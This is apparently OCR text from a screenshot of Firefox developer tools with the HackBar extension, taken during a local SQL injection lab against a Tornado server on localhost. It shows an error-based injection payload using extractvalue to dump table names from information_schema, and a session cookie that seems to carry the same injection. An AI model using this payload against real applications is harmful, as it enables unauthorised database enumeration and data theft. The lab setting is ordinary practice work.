 Hello' and extractvalue(1,concat(0x5c,(select group_concat(distinct table_name) from information_schema.tables where table_schema=database())))--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
过滤 URL
状态 方法 域名 文件 发起者 类型 传输 大小
304 GET localhost:8080 index browsing-context.js:... html 已缓存 146 字节
404 GET localhost:8080 favicon.ico FaviconLoader.jsm:1... html 已缓存 69 字节
消息头 Cookie 请求 响应 缓存 耗时 堆栈跟踪
过滤消息头
GET http://localhost:8080/index
状态 304 Not Modified
版本 HTTP/1.1
传输 647 字节（大小 146 字节）
响应头 (501 字节)
Date: Mon, 02 Nov 2020 11:06:56 GMT
Etag: "245c332695175c80b46a49f1052f12b3f908a620"
Server: TornadoServer/6.1
Set-Cookie: username=2|1:0|10:1604315216|8:username|188:JyBhbmQgZ
dGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdo
912f8a58be5d8f060a9cccb82aa4f4; expires=Wed, 02 Dec 2020 11:06:56 G